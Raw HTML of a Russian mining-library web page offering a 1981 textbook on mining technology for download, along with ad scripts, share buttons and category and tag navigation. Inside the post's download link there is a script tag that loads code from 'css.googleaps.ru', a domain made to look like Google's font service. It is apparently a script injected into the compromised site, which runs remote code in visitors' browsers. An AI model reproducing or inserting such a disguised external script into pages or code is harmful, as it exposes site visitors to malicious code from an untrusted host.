	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-1765 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" title="Горное дело">Горное дело</a></li><li class="breadcrumb-item active">Основы технологии горного производства</li></ul></nav>
<article id="post-1765" class="post-1765 post type-post status-publish format-standard hentry category-gornoe-delo" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Основы технологии горного производства</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>13 января 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/osnovy-texnologii-gornogo-proizvodstva-posobie/" rel="attachment wp-att-1766"><img decoding="async" class="alignleft size-medium wp-image-1766" alt="" src="http://basemine.ru/wp-content/uploads/2014/01/основы-технологии-горного-производства-пособие-166x250.jpg" width="166" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/01/основы-технологии-горного-производства-пособие-166x250.jpg 166w, http://basemine.ru/wp-content/uploads/2014/01/основы-технологии-горного-производства-пособие.jpg 394w" sizes="(max-width: 166px) 100vw, 166px" /></a>Автор: Некрасовский Я.Э., Колоколов О.В.<br />
Год: 1981<br />
Формат: Pdf<br />
Размер: 25,4 Мб</p>
<p>Учебник. Содержатся краткие сведения о месторождениях, горнодобывающих районах, способах вскрытия угольных и рудных месторождений. Изложены технология проведения горных выработок, технология разработки угольных месторождений. Уделено внимание разработке рудных месторождений. Затронуты вопросы охраны труда, техники безопасности.<span id="more-1765"></span><br />
Рекомендовано в качестве учебника для студентов горных вузов, обучающихся &#171;Технология и комплексная механизация подземной разработке полезных ископаемых&#187;.</p>
<p>Оглавление:<br />
Вскрытие и подготовка месторождений полезных ископаемых и отдельных их частей.<br />
Проведение горных выработок.<br />
Очистные работы.<br />
Сведения о технологических звеньях горного производства.<br />
Вентиляция шахт, охрана труда и техника безопасности.</p>
<p>скачать  <a href="http://dfiles.ru/files/dzcm1lepu" target="_blank">Основы технологии горного производства<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/" rel="category tag">Горное дело</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D1%8B+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B0&amp;url=http%3A%2F%2Fbasemine.ru%2F01%2Fosnovy-texnologii-gornogo-proizvodstva%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/&amp;t=Основы технологии горного производства">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Основы технологии горного производства">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/&linkname=Основы технологии горного производства">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/01/osnovy-texnologii-gornogo-proizvodstva/&linkname=Основы технологии горного производства">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->


<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/01/istoriya-i-metodologiya-geologicheskix-nauk/" rel="next">История и методология геологических наук</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/01/geologiya/" rel="prev">Геология</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
